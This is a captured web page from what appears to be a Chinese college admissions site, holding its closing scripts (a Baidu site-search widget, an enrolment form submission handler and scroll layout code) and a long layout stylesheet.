<script type="text/javascript">(function(){document.write(unescape('%3Cdiv id="bdcs"%3E%3C/div%3E'));var bdcs = document.createElement('script');bdcs.type = 'text/javascript';bdcs.async = true;bdcs.src = 'https://znsv.baidu.com/customer_search/api/js?sid=11591850533651971351111' + '&plate_url=' + encodeURIComponent(window.location.href) + '&t=' + Math.ceil(new Date()/3600000);var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(bdcs, s);})();</script>
</div>
</div>

<script>
    // 报名防止同一时间多次重复提交
    // 2022-06-27 15:03 崔龙飞
    $(".schoolCFormSubmit").click(function () {
        var schoolid = $("#schoolid").val(),
            truename = $("#truename").val(),
            telephone = $("#telephone").val(),
            sex = $("#sex option:selected").val(),
            education = $("#education option:selected").val(),
            major = $("#major").val(),
            birthplace = $('#birthplace').val(),
            post_data = {
                schoolid: schoolid,
                truename: truename,
                telephone: telephone,
                sex: sex,
                major: major,
                education: education,
                birthplace: birthplace,
                from_page: window.location.href
            },
            ajax_post = !1,
            btn = $('#schoolFormSubmit')
        if (truename=='') {
            alert('请填写学生姓名')
            return !1
        }
        if (telephone=='') {
            alert('请填写学生电话')
            return !1
        }
        if (birthplace=='') {
            alert('请填写籍贯地址')
            return !1
        }
        if (ajax_post) {
            alert("正在提交信息")
            return false;
        }
        ajax_post = 1;
        btn.prop('disabled', true).css('background-color', '#cecece');
        $.ajax({
            url:'/academy/baoming',
            type:'post',
            dataType:'json',
            data: post_data,
            timeout:2000,
            success:function(json){
                if(json.code===1){
                    btn.text(json.msg).css('background-color', '#2bb866')
                }else {
                    alert(json.msg);
                    btn.prop('disabled', false);
                }
            },
            error:function () {
                alert("请求失败")
                btn.prop('disabled', false);
            },
            complete: function () {
                ajax_post = 1;
            }
        })
        return false;
    })
</script>

</div>

<script>
    function pd(ele,bili){
        var n = $("#con"),
            e = n.children(),
            l = e.length,
            h=0,c=0;
        console.log(n.height())
        // if (l > 5){
        //     e.each(function(){
        //         c += 1;
        //         if (c<=5){
        //             h += $(this).height()
        //         }
        //     })
        //     n.css({
        //         height: h * bili + "px",
        //         overflow: "hidden"
        //     })
        // }else{
        //     ele.parent().remove()
        // }

        if (n.height() > 1500){

            n.css({
                height: "1500px",
                overflow: "hidden"
            })
        }else{
            ele.parent().remove()
        }
    }




    $(function (){

        window.onresize = function () {
            var left = parseInt($('.left_list').offset().left+865);
            var bottom = parseInt($(document).height()-document.documentElement.scrollTop);
            //console.log(bottom);
            if(document.documentElement.scrollTop>260 && bottom>1030){
                $('.cori_two').css({"position":"fixed","bottom":0,"left":left});

            }else if(document.documentElement.scrollTop>260 && bottom<1030){
                $('.cori_two').css({"position":"fixed","bottom":135,"left":left});
            }else{
                $(".cori_two").css("position","unset");
            }

        }


        window.onscroll = function () {

            //console.log($('.boxart').offset().left);
           // console.log(document.documentElement.scrollTop);return;
            var left = parseInt($('.left_list').offset().left+865);
            var bottom = parseInt($(document).height()-document.documentElement.scrollTop);
            //console.log(bottom);
            if(document.documentElement.scrollTop>260 && bottom>1030){
                $('.cori_two').css({"position":"fixed","bottom":0,"left":left});

            }else if(document.documentElement.scrollTop>260 && bottom<1030){
                $('.cori_two').css({"position":"fixed","bottom":135,"left":left});
            }else{
                $(".cori_two").css("position","unset");
            }


        }






        var i = $(".btn-readmore");
        var n = $("#con");

        i.click(function(){

            $(this).parent().remove();
            n.css('height','auto');


        })

       // pd(i, 1)

    });



</script>


</BODY></HTML>

--- FILE ---
content_type: text/css
request_url: https://static.daxuelu.com/css/content.css
body_size: 25944
content:
@charset "utf-8";
/* 初始化CSS */
html {font-family:"微软雅黑","宋体","Arial Narrow";font-size:14px;color:#333;overflow-y:scroll;overflow-x:visible;}
html,body,ul,li,ol,dl,dd,dt,p,h1,h2,h3,h4,h5,h6,form,fieldset,legend,img {margin:0 auto;padding:0;}
fieldset,img {border:none;}
ul,li,dl,dt,dd,img,h1,h2,h3,h4,h5,h6,p,textarea,input,span,div,i {cursor:auto;border:0;margin:0;padding:0;list-style:none;text-decoration:none;}
/*img {display:block;vertical-align:middle;}
*/table {border-collapse:collapse;border-spacing:0;}
address,caption,cite,code,dfn,th,var,em {font-style:normal;font-weight:normal;}
ul,ol,li {list-style:none;}
h1,h2,h3,h4,h5,h6 {font-size:inherit;}
input,select,textarea,button {outline:none;margin:0;padding:0;font-family:"宋体";font-size:14px;color:#333;}
input::-moz-focus-inner {border:none;padding:0;}
select,input {vertical-align:middle;}
input[type="text"],input[type="password"],textarea {outline-style:none;-webkit-appearance:none;}
textarea {resize:none;}
a {cursor:pointer !important;}
#gaosan_mask {background-color:#000;position:absolute;top:0px;left:0px;width:100%;height:100%;opacity:0.5;filter:alpha(opacity=50);display:none;}
#gaosan_showbox {min-width:400px;min-height:400px;}
#gaosan_title {position:relative;display:none;}
#gaosan_message {padding:0px;overflow:hidden;}
.theme-popover-mask {z-index:9998;position:fixed;top:0;left:0;width:100%;height:100%;background:#000;opacity:0.4;filter:alpha(opacity=40);display:none}
.theme-popover {z-index:9999;position:fixed;top:18%;/*bottom:10%;*/left:0;right:0;width:400px;margin:0px auto;border-radius:5px;border:solid 2px #666;background-color:#fff;display:none;box-shadow:0 0 10px #666;}
.theme-poptit {border-bottom:1px solid #ddd;padding:12px;position:relative;background:url(/images/logo.png) 10px 8px no-repeat;height:30px;}
.theme-poptit .close {float:right;color:#999;padding:5px;margin:3px -5px -5px;font:bold 14px/14px simsun;text-shadow:0 1px 0 #ddd}
.theme-poptit .close:hover {color:#444;}
a {outline:none;text-decoration:none;color:#333;}
/* a:hover {text-decoration:none;color:#cf1010;} */
.zm {zoom:1;}
@charset "gb2312";/* CSS Document */* {margin:0;padding:0;list-style:none;text-decoration:none;}
h1,h2,h3,h4,h5,h6 {font-weight:normal;}
i,em {font-style:normal;}
input,select {vertical-align:middle;font-family:"瀵帮拷钂嬶拷锟斤拷";}
a {color:#666;text-decoration:none;}
a img {border:0 none;}
a,input,textarea {outline:none;}

.tl li {white-space:nowrap;overflow:hidden;}
.fl {float:left;}
.fr {float:right;}
.clear {clear:both;}
.clearfix:after {content:".";display:block;height:0;clear:both;visibility:hidden;}
/* .clearfix {zoom:1;display:inline-block;_height:1px;} */
*html .clearfix {height:1%;}
*+html .clearfix {height:1%;}
/* .clearfix {display:block;} */
.tac {text-align:center !important;}
.tal {text-align:left !important;}
.tar {text-align:right !important;}
.fwb {font-weight:bold !important;}
.dib {display:inline-block;*zoom:1;*display:inline;}
.wot {white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.db {display:block !important;}
.bgn {background:none !important;}
.bdn {border:none !important;}
.mart {margin:0 auto !important;}
.mar_t_10 {margin-top:10px !important;}
.mar_t_15 {margin-top:15px !important;}
.mar_t_20 {margin-top:20px !important;}
.mar_t_25 {margin-top:25px !important;}
.mar_t_30 {margin-top:30px !important;}
.mar_t_40 {margin-top:40px !important;}
.mar_t_50 {margin-top:50px !important;}
.mar_t_60 {margin-top:60px !important;}
.mar_t_80 {margin-top:80px !important;}
.mar_t_100 {margin-top:100px !important;}

.cccccc {
line-height: 0px !important;
}
.conimg img {
display: block;
width: 100%;
}
.pr {position:relative;}
.pa {position:absolute;}
.mc {color:#fa690e;}
a.mc {color:#fa690e;}
.c6 {color:#666;}
.c9 {color:#999;}
.hauto {height:auto !important;}
body {background:#F2F4F8;font-family:"微软雅黑";font-size:16px;color:#666;}
.section {width:100%;}
.xiang {width:100%;height:1px;}
.banner {background:url(../img/banner.jpg) no-repeat center;height:594px;}
.banner .ewm {width:160px;height:190px;left:0px;top:51px;background:url(../img/ewm.jpg) no-repeat;}
.link {width:295px;height:36px;right:0;top:25px;}
.link li {width:32%;height:100%;margin-left:1px;line-height:36px;float:left;background:#fbecc7;}
.link li a {color:#a00505;}
/* 导航 */.head1 {position:relative;z-index:999;overflow:inherit !important;}
.menu {padding-top:28px;float:left;position:relative;height:57px;}
.current-menu-item a {color:#ff0000}
.menu ul {height:100%;}
.menu ul li a hover {color:#F00;}
.menu ul li {float:left;margin-left:29px;position:relative;height:100%;font-size:16PX;}
.tutorshipIcon{
	display: inline-block;
	width: 16px;
	height: 19px;
	background: url([data-uri]) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}
.menu ul li .down {position:absolute;width:100%;top:50px;background:#fff;width:120px;left:-20px;display:none;padding:10px 10px 10px 0;border:1px solid #ced6d8;}
.menu ul li .down:after {content:'';width:10px;height:10px;border-top:1px solid #ced6d8;border-left:1px solid #ced6d8;position:absolute;background:#fff;transform:rotate(45deg);top:-6px;left:30px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);}
.menu ul li .down a.sdown {position:relative;}
.menu ul li .down a {line-height:2;text-indent:22px;display:block;width:100%;margin-top:8PX}
.menu ul li:hover .down {display:block;}
.menu ul li:hover a.sdown:after {border-top:4px solid #FF0015;}
.dt {overflow:hidden;width:100%;}

.wrapBgleft {width:680px;overflow:hidden;}
.menu ul li a.sdown:after {content:"";position:absolute;top:10px;right:-12px;width:0px;height:0px;border-top:4px solid #666;border-right:4px solid transparent;border-bottom:4px solid transparent;border-left:4px solid transparent;}
.menu .ion-search {float:left;margin-left:35px;font-size:24px;color: #D12D2D;margin-top: -5px;}
.menu .ion-search:hover {color:#FF0015;}
/*contaire*/.contaire {background:url(../img/ppubj.jpg);}
.titcl {height:105px;}
.titImg {width:450px;height:100%;background:url(../img/titimg.png) no-repeat 0px 51px;}
.titImg {text-align:center;padding-top:28px;}
.pativeKy {background:#f0f0ef;}
.pativeKy .img {width:500px;padding:24px;}
.txt {width:428px;padding:24px 24px 24px 0px;}
.txtList {height:74px;/*background:saddlebrown;*/ background:url(../img/xsbj.png) no-repeat 5px 0px;overflow:hidden;padding-bottom:14px;}
.txtList:hover {background:url(../img/hover-bj.png) no-repeat !important;}
.txtList p {padding:13px 0px 0px 15px;}
.p-1 {font-weight:bold;color:#cc0000;}
.p-1 a {font-weight:bold;color:#cc0000;}
.hidden {display:none;}
/*silder-2*/.bkmjLeft {width:50px;height:100%;}
.bkmjLeft li {width:50px;float:left;height:111px;border-radius:5px;margin-top:2px;/*border-right:none;*/ background:#666666;}
.bkmjLeft li p {width:20px;height:80px;margin:10px auto;color:white;font-size:18px;}
.bkmjLeft li:hover {background:#cc0000;}
.bkmjRight {width:950px;}
.img-2 {width:560px;height:450px;margin-left:-2px;margin-left:5px;}
.img-2 img {height:100%;width:100%;}
.txt-2 {width: 336px;HEIGHT: 358PX;margin-bottom: 10px;background:#fff;}
.txtlist-2 {overflow:hidden;width:396px;padding-bottom:13px;}
.txtlist-2 p {padding:8px 0px 0px 0px;}
/*silder3*/
.box ul li {width:232px;height:50px;border:1px solid #cc0000;float:left;margin-left:19px;line-height:50px;background:#fcfce0;font-size:18px;margin-top:20px;}
.box ul li:hover {background:#ffffff;}
/*silder4*/
.jycxImg ul li {height:285px;width:238px;float:left;margin-left:13px;font-size:14px;}
.bold {font-size:24px;font-weight:bold;color:black;padding-bottom:5px;padding-left:4px;}
.jycxImg ul li p {padding-top:10px;padding-right:3px;line-height:25px;}
.branch_bar {width:720px;margin:0 auto;overflow:hidden;}
.branch_bar .branch {width:3000px;}
.branch_bar .branch li {float:left;}
.branch_bar .branch li img {width:720px;}
.next {position:absolute;top:285px;right:50px;cursor:pointer;}
.footerl {border-top:1px solid #666666;color:#666666;}
.footerl #glbbot {margin:0 auto;border:none;padding:12px 0 0;text-align:center;font-size:12px;}
.footerl #glbbot a {color:#666666;}
.footer {width:100%;margin:40px 0 30px;}
.bkmjLeft ul li a {color:white;font-size:18px;}
.bold a {color:black;}
.silder5 {position:relative;}
.titImg p {font-size:44px;font-family:'zhiting2';}

.titImg a {color:black;}
.none {display:none;}
.db {display:block;}
.di {display:inline;}
.fl {background:#FFF;}
.fr {float:right;}
.tl {text-align:left;}
.tr {text-align:right;}
.tc {text-align:center;}
.clear {clear:both;}
.clearfix:after {content:'';display:block;height:0;visibility:hidden;clear:both;}
/* .clearfix {zoom:1;} */
.f12 {font-size:12px;}
.f14 {font-size:14px;}
.f16 {font-size:16px;}
.fw {font-weight:700;}
.ti2 {text-indent:2em;}
.m6 {height:6px;clear:both;}
.m10 {height:10px;clear:both;}
.m12 {height:12px;clear:both;}
.m20 {height:20px;clear:both;}
.m40 {height:40px;clear:both;}
/* 初始化CSS END */
.w1200 {width:1200px;margin:0 auto;margin-top:9PX;}
.fl_l {float:left;}
.fl_r {float:right;}
.head1 {width:100%;overflow:hidden;background:#fff !important;/* box-shadow:0px 0px 5px #000; */}
/*header*/
.header {width:1200px;height:75px;background:#ffffff;margin:0 auto;}
.header  a {display:block;float:left;}
.header_logo {width: 165px;height: 62px;margin-top: 10px;margin-right: -10px;float: left;}
.header_logo img {width:150px;height:38px;margin-top:8PX;padding-left:8PX}
.search_box {width:250px;height:35px;float:RIGHT;margin-top:23px;}
.magnifier {cursor:pointer;width:450px;height:29px;background:url(../images/danzhao_bg.png) no-repeat;display:block;background-position:-311px 7px;margin-left:13px;margin-right:14px;}
.text {width:295px;height:35px;margin-left:38px;float:left;}
/* .btn {width:75px;background:#7fa4eb;color:#FFFFFF;height:35px;border-left:1px solid #FF0000;font-size:16px;cursor:pointer;float:left;} */
.b {width:43px;float:left;font-size:14px;color:#FF0000;margin-right:26px;cursor:default;}
.b:hover {color:#333333;}
.nologin {width:160px;height:70px;margin-top:18px;float:left;}
.nologin h3 {cursor:pointer;font-size:14px;margin-top:43px;margin-left:7px;margin-right:5px;color:#5887df;font-weight:bold;width:38px;height:28px;float:left;}
.nologin h3:hover {color:#ff8d00;}
.qie {float:left;cursor:default;width:28px;height:27px;background:url(../images/danzhao_bg.png) no-repeat;display:block;background-position:-104px -8px;margin-top:37px;}
.qies {float:left;cursor:default;width:28px;height:27px;background:url(../images/danzhao_bg.png) no-repeat;display:block;background-position:-102px -45px;margin-top:37px;}
.if {height:45px;width:43px;display:block;background:url(../images/danzhao_bg.png) no-repeat;background-position:-2px 0px;margin-top:20px;}
.bo {width:43px;float:left;font-size:14px;color:#FF0000;margin-right:26px;cursor:default;}
.bo:hover {color:#333333;}
.ifo {height:45px;width:43px;display:block;background:url(../images/danzhao_bg.png) no-repeat;background-position:-2px -63px;margin-top:20px;}
.bt {width:43px;float:left;font-size:14px;color:#FF0000;margin-right:65px;cursor:default;}
.bt:hover {color:#333333;}
.ift {height:45px;width:43px;display:block;background:url(../images/danzhao_bg.png) no-repeat;background-position:-3px -129px;margin-top:20px;}
/*MainNav*/
.MainNav {width:100%;height:55px;background:#FF0000;}
.clearfix:after {content:".";display:block;height:0;clear:both;visibility:hidden;}
.nav {width:1200px;padding:0 20px;height:55px;line-height:55px;background:#FF0000;position:relative;z-index:1;margin:0 auto;}
.nav a {color:#fff;}
.nav .nLi {float:left;position:relative;display:inline;}
.nav .nLi img {overflow:hidden;line-height:55px;height:55px;width:20px;height:20px;margin-top:19px;}
.nav .nLi h3 {float:left;height:55px;}
.nav .nLi h3 a {display:block;padding:0 26px;height:55px;font-size:18px !important;font-weight:normal;}
.nav .sub {display:none;left:0;top:55px;position:absolute;background:#3a6ccd;line-height:35px;padding:5px 0;overflow:hidden;}
.nav .sub li {zoom:1;}
.nav .sub a {display:block;padding:0 10px;float:left;cursor:pointer;width:104px;text-align:center;}
.nav .sub a:hover {background:#FF0000;color:#ff8d00;}
.nav .on h3 a {background:#FF0000;color:#ff9e26;float:left;}
/*wrap*/.wrap {}
.wrapbox {width:60px;margin-right:20px;height:48px;margin-right:40px;float:left;}
.wrapbox h3 {color:#FF0000;width:60px;height:50px;font-size:20px;float:left;margin-left:28px;margin-top:16px;margin-right:22px;cursor:pointer;text-align:center;}
.box {width:1px;height:43px;background:url(../images/bg.png) no-repeat;display:block;/* margin-top:27px;*/}
/*直辖西南*/.wrapboxone {width:225px;height:48px;float:left;margin-left:30px;}
.wrapboxone h3 {width:36px;height:48px;font-size:18px;color:#ff8d00;float:left;margin-top:19px;margin-right:22px;}
.wrapboxone ul {margin-top:23px;}
.wrapboxone ul li {float:left;margin-right:10px;}
.wrapboxone ul li a {font-size:14px;}
.wrapboxone ul li a:hover {color:#FF0000;}
.boxone {width:1px;height:43px;background:url(../images/bg.png) no-repeat;display:block;float:right;}
/*华北东北*/.wrapboxtow {width:200px;height:48px;float:left;margin-left:30px;}
.wrapboxtow h3 {width:36px;height:48px;font-size:18px;color:#ff8d00;float:left;margin-top:19px;margin-right:22px;}
.wrapboxtow ul {margin-top:23px;}
.wrapboxtow ul li {float:left;margin-right:10px;}
.wrapboxtow ul li a {font-size:14px;}
.wrapboxtow ul li a:hover {color:#FF0000;}
.boxtow {width:1px;height:43px;background:url(../images/bg.png) no-repeat;display:block;float:right;}
/*华东西北*/.wrapboxthree {width:300px;height:48px;float:left;margin-left:30px;}
.wrapboxthree h3 {width:36px;height:48px;font-size:18px;color:#ff8d00;float:left;margin-top:19px;margin-right:22px;}
.wrapboxthree ul {margin-top:23px;}
.wrapboxthree ul li {float:left;margin-right:10px;}
.wrapboxthree ul li a {font-size:14px;}
.wrapboxthree ul li a:hover {color:#FF0000;}
.boxthree {width:1px;height:43px;background:url(../images/bg.png) no-repeat;display:block;float:right;}
/*华中西南*/.wrapboxfour {width:180px;height:48px;float:left;margin-left:30px;}
.wrapboxfour h3 {width:36px;height:48px;font-size:18px;color:#ff8d00;float:left;margin-top:19px;margin-right:22px;}
.wrapboxfour ul {margin-top:23px;}
.wrapboxfour ul li {float:left;margin-right:10px;}
.wrapboxfour ul li a {font-size:14px;}
.wrapboxfour ul li a:hover {color:#FF0000;}
.wrapBg {background:#fff;overflow:hidden;}
.bg {width:1200px;height:3px;background:url(..images/tiao_03_03.jpg) no-repeat;display:block;margin-bottom:12px;}
/*幻灯片*/.wrapBgleft {float:left;}
.slideBox {width:680px;height:370px;overflow:hidden;position:relative;margin:0 auto;margin-bottom:10px !important;}
.slideBox .hd {height:15px;overflow:hidden;position:absolute;right:5px;bottom:5px;z-index:1;}
.slideBox .hd ul {overflow:hidden;zoom:1;float:left;}
.slideBox .hd ul li {float:left;margin-right:2px;width:15px;height:15px;line-height:14px;text-align:center;background:#fff;cursor:pointer;}
.slideBox .hd ul li.on {background:#f00;color:#fff;}
.slideBox .bd {position:relative;height:100%;z-index:0;}
.slideBox .bd li {zoom:1;vertical-align:middle;}
.slideBox .bd img {width:100%;display:block;}
/* 下面是前/后按钮代码，如果不需要删除即可 */.slideBox .prev,.slideBox .next {position:absolute;left:3%;top:50%;margin-top:-25px;display:block;width:32px;height:40px;background:url(../images/slider-arrow.png) -110px 5px no-repeat;filter:alpha(opacity=50);opacity:0.5;}
.slideBox .next {left:auto;right:3%;background-position:8px 5px;}
.slideBox .prev:hover,.slideBox .next:hover {filter:alpha(opacity=100);opacity:1;}
.slideBox .prevStop {display:none;}
.slideBox .nextStop {display:none;}
/*五个个体单招*/.middletop {width:739px;height:50px;border:2px solid #f1f1f1;margin-left:16px;line-height:50px;margin-bottom:16px;}
.middletop ul li {float:left;margin-right:32px;}
.middletop ul li a {font-size:14px;color:#333333;font-weight:bold;float:left;}
.middletop ul li a:hover {color:#ea8010;}
.zio {font-size:14px;color:#333333;font-weight:bold;float:left;}
.middletop ul li .zio:hover {color:#00bb9c;}
.zii {font-size:14px;color:#333333;font-weight:bold;float:left;}
.middletop ul li .zii:hover {color:#11cd6e;}
.ziu {font-size:14px;color:#333333;font-weight:bold;float:left;}
.middletop ul li .ziu:hover {color:#f4c600;}
.ziy {font-size:14px;color:#333333;font-weight:bold;float:left;}
.middletop ul li .ziy:hover {color:#5dafe5;}
.topone {margin-left:17px;margin-right:7px;width:37px;height:37px;background:url(../images/danzhao_bg.png) no-repeat;display:block;background-position:-256px -125px;margin-top:7px;float:left;}
.toptow {margin-left:17px;margin-right:7px;width:37px;height:37px;background:url(../images/danzhao_bg.png) no-repeat;display:block;background-position:-299px -125px;margin-top:7px;float:left;}
.topthree {margin-left:17px;margin-right:7px;width:37px;height:37px;background:url(../images/danzhao_bg.png) no-repeat;display:block;background-position:-342px -125px;margin-top:7px;float:left;}
.topfour {margin-left:17px;margin-right:7px;width:39px;height:39px;background:url(../images/danzhao_bg.png) no-repeat;display:block;background-position:-256px -171px;margin-top:7px;float:left;}
.topfive {margin-left:17px;margin-right:7px;width:38px;height:38px;background:url(../images/danzhao_bg.png) no-repeat;display:block;background-position:-299px -171px;margin-top:7px;float:left;}
/*最新资讯*/.middleright {width:400px;height:450px;float:left;overflow:hidden;margin:0 auto;}
.middletou {width:81px;height:40px;background:url(../images/danzhao_bg.png) no-repeat;display:block;background-position:-306px -48px;margin-left:16px;margin-top:11px;}
.middleright h3:hover {color:#FF0000;}
.middleright h3 {font-size:22px;color:#333333;float:left;margin-left:32px;margin-top:15px;}
.middletouli {width:380px;height:115px;}
.middletouli li {white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:25px;margin-left:20px;}
.middletouli li a {font-size:14px;margin-right:7px;cursor:pointer;}
.middletouli h1 {margin-bottom:11px;margin-top:15px;margin-left:20px;font-size:18px;color:#333333;display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;cursor:pointer;}
.middletouli li a:hover {color:#FF0000;text-decoration:underline;}
/*广告*/.banner {margin-left:16px;margin-bottom:16px;}
/*资料中心*/.block_1 {height:685px;overflow:hidden;margin-left:16px;}
.bl_left {width:823px;height:680px;border:2px solid #ececec;}
.Danzx {width:823px;height:211px;}
.fak {width:27px;height:21px;background:#ff8d00;margin-left:10px;margin-top:17px;margin-right:10px;float:left;}
.fak i {color:#FFFFFF;font-size:18px;margin-left:6px;}
/*高职单招*/.Danzx h3 {font-size:22px;color:#333333;float:left;margin-top:11px;margin-bottom:5px;}
.dix {width:800px;border-bottom:2px solid #ff8d00;overflow:hidden;margin-left:10px;margin-bottom:25px;}
.Dleft {width:382px;height:152px;float:left;margin-right:44px;}
.Dleft img {margin-left:10px;}
.Dright {width:376px;height:157px;float:left;overflow:hidden;display:block;}
.zhengce {width:47px;height:157px;background:#EFBE02;float:left;overflow:hidden;display:block;}
.zhengce i {cursor:pointer;font-size:22px;color:#FFFFFF;font-style:normal;font-weight:bold;margin-left:12px;float:left;margin-top:17px;}
.san {width:0;height:0;border-top:30px solid transparent;border-bottom:30px solid transparent;border-left:15px solid #EFBE02;/* margin-left:40px;*/margin-top:50px;margin-right:18px;float:left;}
.Dright ul {width:290px;float:left;padding-top:7px;}
.Dright ul li a {cursor:pointer;outline:none;text-decoration:none;color:#333;font-size:14px;display:block;height:30px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.Dright ul li a:hover {color:#FF0000;}
/*院校动态  招生简章*/.Dmiddle {width:800px;height:260px;margin-left:10px;margin-top:25px !important;float:left;}
.Mione {width:383px;height:259px;overflow:hidden;float:left;}
.Mione h3 {font-size:18px;color:#333333;float:left;}
.Mione p {font-size:12px;color:#a9a9a9;float:right;margin-top:5px;}
.xuxian {width:383px;border-bottom:#a9adb3 1px dashed;float:left;margin-top:5px;}
.Mione ul li img {width:100px;height:100px;border-radius:50px;float:left;margin-top:9px;margin-right:12px;}
.Mione ul li p {width:270px;font-size:14px;color:#333333;float:left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;height:28px;}
.pmon {padding-top:13px;}
.Mione ul {width:383px;height:110px;float:left;}
.Mione ul li p:hover {color:#FF0000;}
/*单招分数线*/.Dfootr {width:820px;height:155px;float:left;overflow:hidden;margin-left:10px;}
.Dfoot {width:383px;height:132px;overflow:hidden;padding-top:17px;float:left;}
.Dfoot h3 {font-size:18px;color:#333333;float:left;}
.Dfoot p {font-size:12px;color:#a9a9a9;float:right;margin-top:5px;}
.Dfoot ul {width:383px;height:100px;float:left;}
.Dfoot ul li img {float:left;margin-top:10px;margin-right:15px;}
.Dfoot ul li p {width:220px;font-size:14px;color:#333333;float:left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.Dfoot ul li p:hover {color:#FF0000;}
/*单招院校*/.Dfring {width:383px;height:132px;overflow:hidden;float:left;margin-left:33px;margin-top:17px;}
.Dfring h3 {font-size:18px;color:#333333;float:left;}
.Dfring p {font-size:12px;color:#a9a9a9;float:right;margin-top:5px;}
.Dfring ul li {}
.Dfring ul li img {float:left;width:151px;height:97px;/* margin-top:10px;*/margin-right:14px;}
.picMarquee-left {width:385px;overflow:hidden;position:relative;}
.picMarquee-left .bd {}
.picMarquee-left .bd ul {overflow:hidden;zoom:1;}
.picMarquee-left .bd ul li {float:left;display:inline;overflow:hidden;text-align:center;}
.picMarquee-left .bd ul li .pic {text-align:center;}
.picMarquee-left .bd ul li .pic img {width:152px;height:97px;display:block;margin-top:10px;}
.picMarquee-left .bd ul li .pic a:hover img {border-color:#999;}
/*单招必读*/.bl_right {width:320px;border:2px solid #f1f1f1;margin-right:16px;}
.ri_one {width:300px;height:210px;margin-left:8px;}
.ri_one h3 {font-size:22px;color:#333333;margin-top:5px;}
.ri_bg {width:16px;height:18px;float:left;background:url(../images/danzhao_bg.png) no-repeat;display:block;background-position:-159px -299px;margin-top:7px;margin-right:10px;}
.ri_fang {margin-top:25px;width:300px;height:228px;margin-left:3px;}
.ri_fang ul li {width:72px;height:70px;background:#ebebeb;margin-right:3px;float:left;margin-bottom:3px;}
.ri_fang ul li:hover {box-shadow:0px 2px 2px 2px #ccc;}
.fango {width:29px;height:29px;margin:0px auto;overflow:hidden;background:url(../images/danzhao_bg.png) no-repeat;display:block;background-position:-110px -129px;margin-top:10px;}
.fangt {width:29px;height:29px;margin:0px auto;overflow:hidden;background:url(../images/danzhao_bg.png) no-repeat;display:block;background-position:-143px -129px;margin-top:10px;}
.fangth {width:29px;height:29px;margin:0px auto;overflow:hidden;background:url(../images/danzhao_bg.png) no-repeat;display:block;background-position:-176px -129px;margin-top:10px;}
.fangf {width:29px;height:29px;margin:0px auto;overflow:hidden;background:url(../images/danzhao_bg.png) no-repeat;display:block;background-position:-209px -129px;margin-top:10px;}
.fangfi {width:29px;height:29px;margin:0px auto;overflow:hidden;background:url(../images/danzhao_bg.png) no-repeat;display:block;background-position:-110px -161px;margin-top:10px;}
.fangx {width:29px;height:29px;margin:0px auto;overflow:hidden;background:url(../images/danzhao_bg.png) no-repeat;display:block;background-position:-143px -161px;margin-top:10px;}
.fangse {width:29px;height:29px;margin:0px auto;overflow:hidden;background:url(../images/danzhao_bg.png) no-repeat;display:block;background-position:-176px -161px;margin-top:10px;}
.fange {width:29px;height:29px;margin:0px auto;overflow:hidden;background:url(../images/danzhao_bg.png) no-repeat;display:block;background-position:-209px -161px;margin-top:10px;}
.fangn {width:29px;height:29px;margin:0px auto;overflow:hidden;background:url(../images/danzhao_bg.png) no-repeat;display:block;background-position:-110px -193px;margin-top:10px;}
.fangte {width:29px;height:29px;margin:0px auto;overflow:hidden;background:url(../images/danzhao_bg.png) no-repeat;display:block;background-position:-143px -193px;margin-top:10px;}
.fangel {width:29px;height:29px;margin:0px auto;overflow:hidden;background:url(../images/danzhao_bg.png) no-repeat;display:block;background-position:-176px -193px;margin-top:10px;}
.fangtw {width:29px;height:29px;margin:0px auto;overflow:hidden;background:url(../images/danzhao_bg.png) no-repeat;display:block;background-position:-209px -193px;margin-top:10px;}
.ri_fang h3 {font-size:12px;color:#424446;font-weight:normal;text-align:center;}

.xgtj {font-size: 17px;
font-weight: bold;
margin: 0 auto;
display: block;
background: #FFFFFF;
COLOR: #000;
PADDING: 10PX 20PX 10PX;
border-bottom: 1PX solid #DFD5D5;}


.article hr {border-top: 4px double #8c8b8b;text-align: center;}
.article hr:after {content: '\002665';
display: inline-block;
position: relative;
top: -15px;
padding: 0 10px;
background: #f0f0f0;
color: #8c8b8b;font-size: 18px;}


/*今日头条*/.ri_two {height:329px;width:300px;margin-left:8px;float:left;margin-bottom:72px;}
.ri_two h3 {font-size:22px;color:#333333;float:left;margin-top:25px;}
.ri_jiri img {width:127px;height:82px;float:left;margin-left:3px;margin-right:20px;}
.ri_jiri p {font-size:14px;color:#333333;overflow:hidden;display:block;}
.ri_jiri p:hover {color:#FF0000;}
.ri_bgs {margin-top:32px;margin-right:10px;width:20px;height:20px;float:left;background:url(../images/danzhao_bg.png) no-repeat;display:block;background-position:-205px -298px;}
.ri_jiri {width:300px;height:82px;float:left;margin-top:25px;}
.ri_two ul {width:296px;height:200px;float:left;margin-top:25px;}
.ri_two ul li {line-height:28px;background:url(../images/danzhao_bg.png) no-repeat;display:block;overflow:hidden;background-position:-0px -248px;padding-left:10px;margin-left:3px;}
.ri_two ul li a {width:285px;font-size:14px;color:#333333;float:left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.ri_two ul li a:hover {color:#FF0000;text-decoration:underline;}
/*广告2*/.bannerTow {float:left;margin-left:16px;margin-top:16px;margin-bottom:16px;}
/*资料中心*/.block_2 {overflow:hidden;margin-left:16px;float:left;padding-bottom:15px !important;}
.bls_left {width:823px;height:650px;border:2px solid #ececec;}
.faks {width:27px;height:21px;background:#ff8d00;margin-left:10px;margin-top:17px;margin-right:10px;float:left;}
.faks i {font-size:18px;color:#FFFFFF;margin-left:6px;}
.bls_left h3 {font-size:22px;color:#333333;float:left;margin-top:11px;margin-bottom:5px;}
.dixs {width:800px;border-bottom:2px solid #ff8d00;overflow:hidden;margin-left:10px;margin-bottom:20px;}
/*单招考题*/.Zili {width:380px;height:270px;margin-left:16px;float:left;margin-right:30px;margin-bottom:20px;}
.Zili h3 {font-size:18px;color:#333333;float:left;margin:0 auto;}
.Zili i {cursor:pointer;font-style:normal;font-size:12px;color:#a9a9a9;float:right;margin-top:7px;}
.Zili img {width:88px;height:88px;float:left;margin-right:35px;margin-bottom:10px;}
.zi_ri {width:214px;height:88px;float:left;}
